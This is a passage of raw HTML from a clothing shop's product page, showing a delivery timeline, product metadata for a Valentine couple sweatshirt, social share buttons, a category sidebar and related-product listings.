<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 22-Jan 25</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 26-Jan 29</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 26-Jan 29!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">MNXTQNJM</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/multiple-choices-apparel/" rel="tag">Multiple Choices Apparel</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a>, <a href="https://teeruto.com/product-category/holiday/valentine/" rel="tag">Valentine</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/matching-couple/" rel="tag">Matching Couple</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Bonnie%20and%20Clyde%20Valentine%20Matching%20Couple%20Sweatshirt - https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2021/12/Bonnie-and-Clyde-Valentine-Matching-Couple-Sweatshirt-1-1-VXTOR-711x800.jpg&amp;description=Bonnie%20and%20Clyde%20Valentine%20Matching%20Couple%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/&title=Bonnie%20and%20Clyde%20Valentine%20Matching%20Couple%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/bonnie-and-clyde-valentine-matching-couple-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-31463 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-nuts-about-you product_tag-valentines-day has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/im-nuts-about-you-valentine-day-unisex-sweatshirt/" aria-label="I&#039;m Nuts About You Valentine Day Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/im-nuts-about-you-valentine-day-unisex-sweatshirt-oiuht34694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;m Nuts About You Valentine Day Unisex Sweatshirt" decoding="async" title="I&#8217;m Nuts About You Valentine Day Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/im-nuts-about-you-valentine-day-unisex-sweatshirt-oiuht34694.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;m Nuts About You Valentine Day Unisex Sweatshirt" decoding="async" title="I&#8217;m Nuts About You Valentine Day Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/im-nuts-about-you-valentine-day-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I&#8217;m Nuts About You Valentine Day Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31463,&quot;item_id&quot;:31463,&quot;item_name&quot;:&quot;I&#039;m Nuts About You Valentine Day Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;991777&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:31463,&quot;item_brand&quot;:&quot;Nuts About You&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/im-nuts-about-you-valentine-day-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33454 status-publish instock product_cat-t-shirt product_cat-valentine product_tag-baby-angel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/baby-angel-cupid-valentine-unisex-sweatshirt/" aria-label="Baby Angel Cupid Valentine Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/baby-angel-cupid-valentine-unisex-sweatshirt-hurhd87645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Angel Cupid Valentine Unisex T-Shirt" decoding="async" title="Baby Angel Cupid Valentine Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/baby-angel-cupid-valentine-unisex-sweatshirt-hurhd87645.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Angel Cupid Valentine Unisex T-Shirt" decoding="async" title="Baby Angel Cupid Valentine Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/baby-angel-cupid-valentine-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baby Angel Cupid Valentine Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33454,&quot;item_id&quot;:33454,&quot;item_name&quot;:&quot;Baby Angel Cupid Valentine Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;354644&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33454,&quot;item_brand&quot;:&quot;Baby Angel&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/baby-angel-cupid-valentine-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-20504 status-publish last instock product_cat-hobbies product_cat-holiday product_cat-t-shirt product_cat-trending product_cat-valentine product_tag-one-in-a-melon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/youre-one-in-a-melon-valentines-day-unisex-hoodie/" aria-label="Youre One In A Melon Valentines Day Unisex Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Youre One In A Melon Valentines Day Unisex Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie.jpg 500w" data-sizes="(max-width: 247px) 100vw, 247px" title="Youre One In A Melon Valentines Day Unisex Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Youre One In A Melon Valentines Day Unisex Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Youre-One-In-A-Melon-Valentines-Day-Unisex-Hoodie.jpg 500w" sizes="(max-width: 247px) 100vw, 247px" title="Youre One In A Melon Valentines Day Unisex Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/youre-one-in-a-melon-valentines-day-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Youre One In A Melon Valentines Day Unisex Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20504,&quot;item_id&quot;:20504,&quot;item_name&quot;:&quot;Youre One In A Melon Valentines Day Unisex Hoodie&quot;,&quot;sku&quot;:20504,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:20504,&quot;item_brand&quot;:&quot;One In A Melon&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/youre-one-in-a-melon-valentines-day-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-24443 status-publish first instock product_cat-holiday product_cat-t-shirt product_cat-valentine product_tag-good-gyro-bad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-good-gyro-bad-valentine-ugly-dio-unisex-t-shirt/" aria-label="The Good Gyro Bad Valentine Ugly Dio Unisex T-shirt">
